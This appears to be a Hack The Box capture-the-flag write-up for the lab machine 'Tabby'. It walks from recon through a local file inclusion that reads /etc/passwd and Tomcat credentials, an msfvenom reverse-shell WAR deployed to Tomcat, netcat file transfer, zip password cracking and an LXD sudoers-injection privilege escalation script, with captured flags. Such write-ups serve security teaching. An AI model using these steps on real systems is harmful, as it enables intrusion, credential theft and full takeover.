# **Tabby**



# **InfoGathering**



## **SERVICES**



#### **SSH**

[\*] SSH-2.0-OpenSSH\_8.2p1 Ubuntu-4

```
PORT
       STATE SERVICE
22/tcp open ssh
  ssh-auth-methods:
    Supported authentication methods:
      publickey
 ssh-publickey-acceptance:
    Accepted Public Keys: No public keys accepted
 _ssh-run: Failed to specify credentials and command to run.
  ssh2-enum-algos:
    kex algorithms: (9)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
    server_host_key_algorithms: (5)
        rsa - sha2 - 512rsa - sha2 - 256ssh-rsa
        ecdsa-sha2-nistp256
        ssh-ed25519
    encryption_algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
    mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etm@openssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac - sha2-256hmac - sha2 - 512hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```
#### **HTTP**





#### **URIS**



#### **INTERESTING SITES**

- http://tabby.htb/Readme.txt

- http://10.10.10.194/news.php?file=statement (Possible dir traversa)

We apologise to all our customers for the previous data breach.

# We have changed the site to remove this tool, and have invested heavily

#### in more secure servers

TEMPLATE FROM 2016: https://dribbble.com/shots/1520333-Free-Hosting-Template-PSD

#### **HTTP 8080**

Tomcat9 is being used and index page is at /var/lib/tomcat9/webapps/ROOT/index.html Tomcat9 is installed with CATALINA\_HOME in /usr/share/tomcat9 and CATALINA\_BASE in /var/lib/tomcat9, following the rules from /usr/share/doc/tomcat9-common/RUNNING.txt.gz.

VERSION INFO: http://10.10.10.194:8080/docs/

# Apache Tomcat 9

Version 9.0.31, Feb 24 2020

#### **URIS**

docs [Status: 200, Size: 17482, Words: 2016, Lines: 236] examples [Status: 200, Size: 1126, Words: 144, Lines: 31] host-manager [Status: 401, Size: 2044, Words: 359, Lines: 55] index.html [Status: 200, Size: 1895, Words: 201, Lines: 30] manager [Status: 401, Size: 2499, Words: 457, Lines: 64] examples/servlets/index.html [Status: 200, Size: 6596, Words: 686, Lines: 194] examples/%2e%2e/manager/html [Status: 401, Size: 2499, Words: 457, Lines: 64] examples/../manager/html [Status: 401, Size: 2499, Words: 457, Lines: 64] examples/jsp/snp/snoop.jsp [Status: 200, Size: 592, Words: 45, Lines: 42] manager/html [Status: 401, Size: 2499, Words: 457, Lines: 64] manager/html/\* [Status: 401, Size: 2499, Words: 457, Lines: 64]<br>host-manager/html/\* [Status: 401, Size: 2044, Words: 359, Lines: 5 [Status: 401, Size: 2044, Words: 359, Lines: 55] manager/jmxproxy [Status: 401, Size: 2499, Words: 457, Lines: 64] manager/jmxproxy/\* [Status: 401, Size: 2499, Words: 457, Lines: 64] manager/status.xsd [Status: 200, Size: 4374, Words: 749, Lines: 85] manager/status/\* [Status: 401, Size: 2499, Words: 457, Lines: 64] host-manager [Status: 401, Size: 2044, Words: 359, Lines: 55] manager [Status: 401, Size: 2499, Words: 457, Lines: 64] examples/jsp/index.html [Status: 200, Size: 14245, Words: 904, Lines: 370] examples [Status: 200, Size: 1126, Words: 144, Lines: 31]

#### **INTERESTING**

```
- http://10.10.10.194:8080/manager/xform.xsl
```
# **Gaining Access**

A Local File Inclusion Vulnerability was found at http://10.10.10.194/news.php?file= **POC**: http://10.10.10.194/news.php?file=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e %2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd

#### **VULNERABLE CODE:**

```
9 <?php
10 \, \text{sfile} = $ \text{GET}['file'];
11 \vert \mathsf{sfh} = \mathsf{fopen}("files/\mathsf{file", "r"});12 while ($line = fgets($fh)) {
13 echo($line);
14 \}15| fclose($fh);
16|?17
```
#### **SCREENSHOT EVIDENCE OF LFI**

```
l root:x:0:0:root:/root:/bin/bash
 2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
 3 bin:x:2:2:bin:/bin:/usr/sbin/noloqin
 4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
 5 sync:x:4:65534:sync:/bin:/bin/sync
 6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
 7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31    systemd-coredump:x:999:999:systemd    Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36
```
#### **ASH Group Memberships**

adm:x:4:syslog,ash cdrom:x:24:ash plugdev:x:46:ash ash:x:1000:

**OS Version**: Ubuntu 20.04 LTS Hostname: tabby **Hosts File**: 127.0.0.1 megahosting.com localhost tabby

I know that var/lib/tomcat9/webapps/ROOT/index.html is the location of the tomcat index.html page. This then tells me the following info - CATALINA\_HOME is /usr/share/tomcat9 - CATALINA\_BASE is /var/lib/tomcat9

Using apt-file I discovered the location of the tomcat-users.xml file

apt-file search tomcat-users.xml

root@kali:/home/kali/Downloads/apache-tomcat-9.0.36-src# apt-file search tomcat-users.xml tomcat9: /usr/share/tomcat9/etc/tomcat-users.xml tomcat9-user: /usr/share/tomcat9/skel/conf/tomcat-users.xml

**LINK**: http://10.10.10.194/news.php?file=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/usr/share/tomcat9/etc/tomcatusers.xml

```
- - 5
  <role rolename="admin-gui"/>
  <role rolename="manager-script"/>
  <user <mark>username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-qui,manaqer-script"/></mark>
</tomcat-users>
```
#### **USER**: tomcat **PASS**: \$3cureP4s5w0rd123!

The permissions I have are admin-gui which gives me access to the host-manager URI manager-script gives me permisions to Access to the tools-friendly plain text interface that is described in this document, https://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html REFERENCE: https://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html

I then signed into the tomcat app at http://10.10.10.194:8080/host-manager/html This returned some more version info

**Tomcat Version** Apache Tomcat/9.0.31 **JVM Version** 11.0.7+10-post-Ubuntu-3ubuntu1 **JVM Vendor** Ubuntu **OS Name** Linux **OS Version** 5.4.0-31-generic **OS Architecture** amd64

The format for scripting manager commands is http://{host}:{port}/manager/text/{command}?{parameters}

LIST APPLICATIONS USING COMMAND

# List applications curl -u tomcat**:**'\$3cureP4s5w0rd123!' http**://**10.10.10.194**:**8080**/**manager**/**text**/**list

#### **SCREENSHOT EVIDENCE OF TOMCAT COMMAND EXECUTED**

root@kali:~/HTB/Boxes/Tabby# curl -u tomcat:'\$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list OK - Listed applications for virtual host [localhost] /:running:0:ROOT /examples:running:0:/usr/share/tomcat9-examples/examples /host-manager:running:1:/usr/share/tomcat9-admin/host-manager /manager:running:0:/usr/share/tomcat9-admin/manager /docs:running:0:/usr/share/tomcat9-docs/docs

Knowing I can successfully issue commands this way I generate a malicious WAR file and upload it

# Generate payload msfvenom -p java**/**jsp\_shell\_reverse\_tcp LHOST=10.10.14.33 LPORT=1337 -f WAR > tobor.war # Set up listener msfconsole use multi**/**handler **set** payload java**/**jsp\_shell\_reverse\_tcp **set** LHOST 10.10.14.33 **set** LPORT 1337 run -j # Deploy an application curl -u tomcat**:**'\$3cureP4s5w0rd123!' --upload-file tobor.war http**://**10.10.10.194**:**8080**/**manager**/**text**/**deploy? path=**/**tobor # Execute payload curl http**://**10.10.10.194**:**8080**/**tobor -sL

**SCREENSHOT EVIDENCE OF DEPLOYED WEB APP**<br>root@kali:~/HTB/Boxes/Tabby# curl -u tomcat:'\$3cureP4s5w0rd123!' --upload-file tobor.war http://10.10.10.194:8080/manager/text/deploy?path=/tobor OK - Deployed application at context path [/tobor] root@kali:~/HTB/Boxes/Tabby#

#### **SCREENSHOT EVIDENCE OF REVERSE SHELL**

 $\frac{\text{msf5}}{\text{msf5}}$  exploit(multi/handler) > [\*] Command shell session 1 opened (10.10.14.33:1337  $\rightarrow$  10.10.10.194:44 msf5 exploit(multi/handler) > sessions Active sessions Information Connection Id Name Type 1 shell java/linux  $10.10.14.33:1337 \rightarrow 10.10.10.194:44086$  (10.10.10.194) msf5 exploit(multi/handler) > sessions -i 1 [\*] Starting interaction with 1... hostname tabby id uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)

I found a password protected zip file in /var/www/html/files/ called 16162020 backup.zip. I transfered it to my attack machine and cracked the password

```
# Start listener
nc -lv 1234 > 16162020_backup.zip
# Send file
nc -N 10.10.14.33 1234 < 16162020_backup.zip
# Make file john crackable. This will require copy and pasting the result into a file
zip2john 16162020_backup.zip crackzip.txt
```
#### CONTENTS OF crackzip.txt

```
16162020_backup.zip:$pkzip2
$3*2*1*0*0*24*02f9*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*
285c*5935*f422c178c96c8537b1297ae19ab6b91f497252d0a4efe86b3264ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f
*4f*8*72*5c67*5a7a*ca5fafc4738500a9b5a41c17d7ee193634e3f8e483b6795e898581d0fe5198d16fe5332ea7d4a299e95ebff
f6b9f955427563773b68eaee312d2bb841eecd6b9cc70a7597226c7a8724b0fcd43e4d0183f0ad47c14bf0268c1113ff57e11fc2e7
4d72a8d30f3590adc3393dddac6dcb11bfd*$/pkzip2$::16162020_backup.zip:var/www/html/news.php, var/www/html/
logo.png, var/www/html/index.php:16162020_backup.zip
```
#### **SCREENSHOT EVIDENCE OF CRACKED PASSWORD**

root@kali:~/HTB/Boxes/Tabby# john crackzip.txt --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (PKZIP [32/64]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status  $(16162020$  backup.zip) admin@it 1g 0:00:00:00 DONE (2020-07-04 15:30) 1.449g/s 15018Kp/s 15018Kc/s 15018KC/s adnc153..adenabu Use the "--show" option to display all of the cracked passwords reliably Session completed

#### **PASSOWORD**: admin@it

Unzip the files to read the backups **unzip** 16162020\_backup.zip

# **SCREENSHOT EVIDENCE OF CRACKED FILES**

root@kali:~/HTB/Boxes/Tabby# unzip 16162020\_backup.zip Archive: 16162020\_backup.zip [16162020\_backup.zip] var/www/html/favicon.ico password: inflating: var/www/html/favicon.ico inflating: var/www/html/index.php extracting: var/www/html/logo.png inflating: var/www/html/news.php inflating: var/www/html/Readme.txt

These were only backed up files. This password also worked for signing into the target as the user ash



I then obtained the user flag

**cat /**home**/**ash**/**user.txt # RESULTS ce14bdc2bff12c87148287ffe0790b7c

### **SCREENSHOT EVIDENCE OF USER FLAG**

ash@tabby:/var/www/html/files\$ cat /home/ash/user.txt cat /home/ash/user.txt ce14bdc2bff12c87148287ffe0790b7c ash@tabby:/var/www/html/files\$

# **USER FLAG: ce14bdc2bff12c87148287ffe0790b7c**

# **PrivEsc**

Checking the permissions of the user ash I discover I am a member of the lxd group I also see there is a network interface called lxdbr0 meaning containers may already exist

A container is already deployed





I used the LXD Privilege Escalation method to obtain root privilege

#### **CONTENTS OF lxd\_privesc.sh**

Script I wrote to exploit the vulnerability https://github.com/tobor88/Bash/blob/master/lxd\_privesc.sh

```
#!/bin/bash
# LXD Privilege Escalation Method
# Allow Ctrl+C to kill process
trap '
   trap - INT # restore default INT handler
   kill -s INT "$$"
' INT
if [ -z "$1" ] || [ "$1" == '-h' ] || [ "$1" == '--help' ] ; then
# This option displays a help message and command execution examples
                echoecho "OsbornePro LXE Privilege Escalation 1.0 ( https://roberthosborne.com )"
                echo ""
                echo "USAGE: ./lxd_privesc.sh <container name>"
                echo ""
                echo "OPTIONS:"
                        echo " -h : Displays the help information for the command."
                echo ""
                echo "EXAMPLES:"
                echo " ./lxd_privesc.sh container1"<br>echo " # This example uses containe
                        # This example uses container1 to upgrade permissions for the current user"
                echo ""
                exit 0
fi
lxc stop "$1" 2> /dev/null
lxc config set "$1" security.privileged true || echo "[x] Failed to modify privilege"
lxc start "$1" || echo "[x] Failed to start container $1"
lxc config device add "$1" rootdisk disk source=/ path=/mnt/root recursive=true || echo "[x] Failed to 
mount filesystem
lxc exec "$1" -- /bin/sh -c "echo $USER 'ALL=(ALL)' NOPASSWD: ALL >> /mnt/root/etc/sudoers" || echo "[x] 
Failed to add sudo privilege"
lxc config device remove "$1" rootdisk || echo "[x] Failed to unmount filesystem"
lxc config set "$1" security.privileged false || echo "[x] Failed to modify privilege"
lxc stop "$1"
echo "[*] Execution completed"
sudo id
sudo bash
```
I then obtained the root flag

**cat /**root**/**root.txt # RESULTS 5a67966f6b1daf4b686dcbc107c3af81

#### **SCREENSHOT EVIDENCE OF ROOT FLAG**

ash@tabby:/dev/shm/.tobor\$ sudo bash sudo bash root@tabby:/dev/shm/.tobor# cat /root/root.txt cat /root/root.txt 5a67966f6b1daf4b686dcbc107c3af81 root@tabby:/dev/shm/.tobor#

# **ROOT FLAG: 5a67966f6b1daf4b686dcbc107c3af81**